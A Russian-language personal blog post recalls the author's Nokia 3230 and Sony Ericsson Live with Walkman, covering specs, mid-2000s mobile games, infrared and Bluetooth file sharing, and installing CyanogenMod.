В начале июля 2005 года, взяв заработанные деньги, вдобавок изучив журнал Связного со «взрослыми игрушками», я отправился покупать новую мобилу. Как раз эти 11000 деревянных и стоил мой следующий телефон, который, кстати работал на Symbian, а также поддерживал GPRS и даже EDGE, имел Bluetooth, инфракрасный порт, поддерживал песни формата MP3, карты памяти и конечно же Java. Вот!
Nokia 3230. Мой самый первый смартфон и был действительно хорош за свою цену. Первым делом, там стояла хорошая на то время камера в 1.2 мегапикселя. Качество фото для такой камеры было весьма неплохим — 1280х960. Все потому, что сравнивать было не с чем, ведь до того, как у меня появился цифровой фотик, я фоткал на Нокию. Другое дело — видео. Шипение, плохое качество, низкое разрешение в 176х144 — полная жесть.
Также присутствовали и ИК-порт, и Bluetooth. С первым все было не так однозначно. Дело в том, что у большинства в моем окружении были телефоны Siemens, на которых не было Bluetooth, а перекидываться картинками, играми и т. д. были вынуждены именно через инфракрасный порт. А перекидывались именно таким образом:
Не лихие 90е, а беспощадные и холодные нулевые! Во-первых, перекидывая всякой всячиной через ИК-порт, телефоны нужно было ставить почти вплотную, и только так. А во-вторых, скорость передачи была крайне медленной, что для середины 2000х это была полная боль! Поэтому со временем от ИК-порта начали отказываться в пользу более быстрого Bluetooth, с которым не было почти никакого баяна.
Разрешение экрана в 176х208 для меня было действительно большим. Особенно хорошо впечатлило меня то, какой в Нокии был звук. Наверняка все мы помним те времена, когда каждый вечер и у каждого подъезда собирались парни в спортивках и на всю мощь врубали мелодийную Бутырку! О да, 48-тональная полифония — предел мечтаний любого подъездного диджея!
Теперь пришло время немного упомянуть несколько игрушек:
Во всех смыслах в серии Need for Speed венцом творения был и остается легендарный Most Wanted, и среди мобильных версий тоже. У ней есть всё: реалистичная физика, агрессивные противники, огромный город и имбовые копы. Все, за что мы любим Самого Разыскиваемого — есть в его мобильной версии.
Bounce Tales. А эта игра (которую мне скинул друг в 2009 году) — вообще классика жанра. Nokia умела делать свои игры. После залипательной змейки и увлекательной игры Bounce вышла еще одна игра про красного шарика, но на сей раз с сюжетом. Как обычно: проходишь уровни, избавляешься от всякого дерьма и спасаешь шаров, за которых играешь в дальнейшем.
Знаменитый Gravity Defied был самой попсовой мобильной игрой в моем окружении. Едешь ты на мотоцикле, а тут тебе надо аккуратно ехать по кривым и безумно сложным трассам. В общем, крутая игра, даже несмотря на адскую сложность. Помню, когда кучу времени тратил на уровни, то дрючил джойстик, из-за чего приходилось его чинить.
Игра про червячков — вообще была самой безбашенной игрой на мобилках! На одном телефоне по Bluetooth можно было сыграть хоть по несколько человек. Скажу, что до этого мы играли в безбашенных червячков у нашего знакомого, у которого был очень древний и допотопный компьютер 1996 года. А на телефоне можно сыграть в червячков где угодно и когда угодно! И даже не представить, как же тогда это было охрененно!
Были и другие игрули, но моя память уже успела их забыть 🙁
Bluetooth и инфракрасный порт были не единственными способами заполучить игру, песню или смешной видосик. На то время существовал уже более доступный мобильный интернет. Я не имею ввиду встроенный мобильный браузер, который коряво грузил страницы и отжирал много денег со счета. Решение этой дилеммы было одно — установить Opera Mini, с которой все было в порядке. Открывала она страницы адекватно и экономила счет. Самым популярным мессенджером в то время стала ICQ (она же Аська), и была она популярной даже в эпоху ВК.
Памяти в моем Нокии было мало — всего 6 мегабайт, и со временем этого начало не хватать. Потом у меня появилась карта памяти, на которой было много места (где-то 1 гигабайт, которого тогда было действительно много).
Что же, это было долгое, но прекрасное и незабываемое время с Nokia 3230. Купил ее в июле 2005 года, а была она заменена — в мае 2012-го! Поняли, да — почти 7 лет. Думаю, не стоит напоминать, какое устройство представил знаменитый Стив Джобс в 2007 году. Обыкновенные телефоны с кнопками начали оставаться в прошлом. Наступило именно то время, которое знакомо нам сейчас. Итак, пришло время упомянуть мой первый смартфон, который работал на Android, ставший к 2012 году самой популярной мобильной ОС, при этом сбросив с первенства Symbian.
Sony Ericsson Live with Walkman. Только попытайтесь вслух произнести такое дикое название! Ну ладно, неважно. Помню, когда шел по торговому центру со своей девушкой за покупками, то в одной витрины я обнаружил в продаже iPhone 4, который имел 16 гигабайт памяти и на борту была iOS 5. Но эта сволочь стоила фантастически — 22000! На следующий день я пошел покупать смартфон, перед этим узнав, что система iOS закрытая, да и ставить туда сторонние приложения нельзя.
«Куплю Айфон за более, чем 20 тысяч рублей, а взамен за такие огромные деньги я получу какую-то закрытую систему с лишением возможности устанавливать сторонний софт? Нет! Ни за что!» — подумал я, обнаружив тот самый яблочкофон. В том же магазине мне попались более дешевые аналоги на зеленом роботе. Так почему же я выбрал именно Sony Ericsson за 9000? Потому что размер и габариты для меня играли значительную роль, чтобы смартфон был не слишком маленьким и не слишком большим. К сенсорному экрану привыкнуть было раз плюнуть, ведь до этого мне повезло пощупать недорогой тачфон (Samsung S5230) одного моего приятеля, а также Sony Ericsson Xperia Mini, которым тогда пользовалась моя девушка.
Фирменная оболочка Sony мне сразу же понравилась, ведь работала вменяемо и выглядела красиво. Чего только стоят фирменный плеер Walkman, рабочий стол, экран блокировки и шторка уведомлений. Кстати про плеер, я никогда не пользовался настолько удобным плеером, как тем же Волкманом. По производительности это был среднячок, и играть в Subway Surfers, Angry Birds, Jetpack Joyride, Fruit Ninja, 2048, Hungry Shark и прочие нетребовательные игрульки было приятно и комфортно. А вот в случае с тяжелыми (для смартфона) проектами в лице GTA 3, было не настолько радужно, но тем не менее, играть можно было. Через какое-то время, на мой Сони Эриксон прилетело обновление Android до версии 4.0, после которого, к сожалению обновлений больше не было. Да и так было не все так гладко. После обновления, смартфон начал чаще тупить, зависать и охотно терял заряд аккумулятора. Спустя какое-то время, когда мне уже окончательно надоели лаги — я пытался поставить на смартфон кастомную прошивку. В итоге, мне кое-как удалось — поставил Cyanogenmod, и он работал уже значительно лучше. Мой Sony Ericsson работал шустрее и дольше держал батарею за счет «голого» Андроида. Встроенной памяти в моем Live with Walkman было немыслимо мало — всего-на-всего 300 мегабайт! Решалось все покупкой карты памяти. Тогда у меня была карта памяти на 16 гигабайт. Память была наполнена не менее, чем на 70%. Чем же у меня было столько занято? Музыкой, видео, фотками и прочим.
С тех пор у меня поменялся смартфон несколько раз, но это никакого вау-эффекта больше не вызывало. По той причине, что смартфоны последних лет начали выглядеть однообразно и стали выглядеть похожими свиду, уже больше не появлялось никакого восторга. Мы изменились. И сейчас мы имеем то, что имеем.
Такая была у меня история. Спасибо всем, кто дочитал. Не забудьте поделиться своей историей о том, какими мобильными телефонами пользовались вы, проходя весь этот долгий путь.
Источник